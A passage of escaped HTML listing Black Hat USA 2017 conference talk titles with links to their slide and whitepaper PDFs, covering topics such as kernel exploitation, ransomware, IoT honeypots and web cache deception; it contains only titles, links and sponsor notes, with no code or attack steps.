href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntercepting iCloud Keychain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Radocea-Intercepting-iCloud-Keychain.pdf\"\u003ERadocea-Intercepting-iCloud-Keychain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIoTCandyJar: Towards an Intelligent-Interaction Honeypot for IoT Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EkR^X: Comprehensive Kernel Protection Against Just-In-Time Code Reuse\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pomonis-KR%5EX-%20Comprehensive-%20Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\"\u003EPomonis-KR^X- Comprehensive- Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELies and Damn Lies: Getting Past the Hype of Endpoint Security Solutions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Giuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\"\u003EGiuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELunch Break (Sponsored by Cisco Forcepoint LogRhythm \u0026amp; RSA)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMany Birds One Stone: Exploiting a Single SQLite Vulnerability Across Multiple Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Feng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\"\u003EFeng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMimosa Bar (Sponsored by AlienVault Arbor Networks Carbon Black CrowdStrike Cylance DarkMatter Digital Guardian \u0026amp; IBM)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENetwork Automation is Not Your Safe Haven: Protocol Analysis and Vulnerabilities of Autonomic Network\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Eissa-Network-Automation-Isn%27t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\"\u003EEissa-Network-Automation-Isn’t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Adventures in Spying 3G and 4G Users: Locate Track \u0026amp; Monitor\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Borgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\"\u003EBorgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOchko123 - How the Feds Caught Russian Mega-Carder Roman Seleznev\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOffensive Malware Analysis: Dissecting OSX\/FruitFly via a Custom C\u0026amp;C Server\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\"\u003EWardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOpenCrypto: Unchaining the JavaCard Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\"\u003EMavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOrange is the New Purple - How and Why to Integrate Development Teams with Red\/Blue Teams to Build More Secure Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple.pdf\"\u003EWright-Orange-Is-The-New-Purple.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple-wp.pdf\"\u003EWright-Orange-Is-The-New-Purple-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPEIMA: Harnessing Power Laws to Detect Malicious Activities from \nDenial of Service to Intrusion Detection Traffic Analysis and Beyond\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPractical Tips for Defending Web Applications in the Age of DevOps\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lackey-Practical%20Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\"\u003ELackey-Practical Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Pentests: Recommendations for Performing More Secure Tests\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Visual Assets: Digital Image Counter-Forensics\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Mazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\"\u003EMazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPwnie Awards\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuantifying Risk in Consumer Software at Scale - Consumer Reports’ Digital Standard\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERBN Reloaded - Amplifying Signals from the Underground\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EReal Humans Simulated Attacks: Usability Testing with Attack Scenarios\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Cranor-Real-Users-Simulated-Attacks.pdf\"\u003ECranor-Real-Users-Simulated-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERedesigning PKI to Solve Revocation Expiration and Rotation Problems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERevoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ErVMI: A New Paradigm for Full System Analysis\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\"\u003EPfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EShieldFS: The Last Word in Ransomware Resilient File Systems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkype \u0026amp; Type: Keystroke Leakage over VoIP\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\"\u003ELain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESmoothie Social (Sponsored by Bromium Proofpoint Inc. Rapid7 SentinelOne Trend Micro Webroot StackPath \u0026amp; Tanium)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESo You Want to Market Your Security Product…\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Alva-So-You-Want-To-Market-Your-Security-Product.pdf\"\u003EAlva-So-You-Want-To-Market-Your-Security-Product.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESonic Gun to Smart Devices: Your Devices Lose Control Under Ultrasound\/Sound\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Wang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\"\u003EWang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESplunking Dark Tools - A Pentesters Guide to Pwnage Visualization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Bates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\"\u003EBates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESS7 Attacker Heaven Turns into Riot: How to Make Nation-State and Intelligence Attackers’ Lives Much Harder on Mobile Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking DMA Attacks to the Next Level: How to do Arbitrary Memory \nReads\/Writes in a Live and Unmodified System Using a Rogue Memory \nController\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Over the World Through MQTT - Aftermath\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\"\u003ELundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Windows 10 Kernel Exploitation to the Next Level – Leveraging Write-What-Where Vulnerabilities in Creators Update\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Active Directory Botnet\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Miller-The-Active-Directory-Botnet\"\u003EMiller-The-Active-Directory-Botnet\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Adventures of AV and the Leaky Sandbox\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Art of Securing 100 Products\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Valtman-The-Art-Of-Securing-100-Products.pdf\"\u003EValtman-The-Art-Of-Securing-100-Products.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Avalanche Takedown: Landslide for Law Enforcement\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Epocholypse 2038: What’s in Store for the Next 20 Years\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Hypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\"\u003EHypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Future of ApplePwn - How to Save Your Money\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\"\u003EYunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Industrial Revolution of Lateral Movement\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Beery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\"\u003EBeery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Origin of Array [@@species]: How Standards Drive Bugs in Script Engines\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Silvanovich-The-Origin-Of-Array-Symbol-Species.pdf\"\u003ESilvanovich-The-Origin-Of-Array-Symbol-Species.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Shadow Brokers – Cyber Fear Game-Changers\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThey’re Coming for Your Tools: Exploiting Design Flaws for Active Intrusion Prevention\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETracking Ransomware End to End\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf\"\u003EInvernizzi-Tracking-Ransomware-End-To-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWeb Cache Deception Attack\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack.pdf\"\u003EGil-Web-Cache-Deception-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack-wp.pdf\"\u003EGil-Web-Cache-Deception-Attack-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWell that Escalated Quickly! How Abusing Docker API Led to Remote \nCode Execution Same Origin Bypass and Persistence in the Hypervisor via \nShadow Containers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat They’re Teaching Kids These Days: Comparing Security Curricula and Accreditations to Industry Needs\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-What-They%27re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\"\u003ESanders-What-They’re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat’s on the Wireless? Automating RF Signal Identification\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhen IoT Attacks: Understanding the Safety Risks Associated with Connected Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhite Hat Privilege:  The Legal Landscape for a Cybersecurity Professional Seeking to Safeguard Sensitive Client Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Osborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\"\u003EOsborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhy Most Cyber Security Training Fails and What We Can Do About it\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWiFuzz: Detecting and Exploiting Logical Flaws in the Wi-Fi Cryptographic Handshake\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Vanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\"\u003EVanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWire Me Through Machine Learning\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 